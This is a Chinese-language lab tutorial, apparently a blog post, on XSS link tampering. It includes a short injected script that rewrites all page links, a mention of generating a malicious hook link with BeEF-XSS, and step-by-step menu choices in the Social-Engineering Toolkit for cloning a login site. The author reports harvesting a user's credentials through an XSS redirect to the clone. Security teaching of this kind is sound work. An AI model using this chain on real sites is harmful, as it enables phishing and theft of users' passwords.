如图所示,我们的替换取得了成功

现在我们将链接修改一下,看是否会成功,

<script>

window.onload = function() {

var link=document.getElementsByTagName("a");

for(j = 0; j < link.length; j++) {

link[j].href="《原神》官方网站-全新4.2版本「罪人舞步旋」上线!";}

}

</script>

为什么这个行,我那个不行啊

更改成功

<script>

window.onload = function() {

var link=document.getElementsByTagName("a");

for(j = 0; j < link.length; j++) {

link[j].href="https://www.bilibili.com/video/BV1Ej411a7aC/?spm_id_from=333.1007.tianma.1-1-1.click&vd_source=0ea44b920ed1fd1399137d5f52bd358d";}

}

</script>

这是XSS篡改链接的代码

成功了

页面跳转成功

通通被替换

用beef-xss生成恶意的链接

如图所示

注意 leafpad是文本软件

由此可知 kali机器的ip地址是192.168.56.129

注意如果想要输入的xss语句成功反弹到beef-xss上就必须在kali的攻击机上的浏览器访问八个页面进行语句的插入



setroolkit伪造网站

启动setrookit

选择1

选择3.

选择2进行站点克隆



直接进行回车

输入要克隆的站点地址 如图所示是一个 我们教学的地址

如图所示

可以看到本机IP地址



xss跳转克隆网站

发现不能输入了 去控制台更改编写的长度

将这里更改长度

我们看到了用户的账户和密码

登陆完跳转成功

6843

6843

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?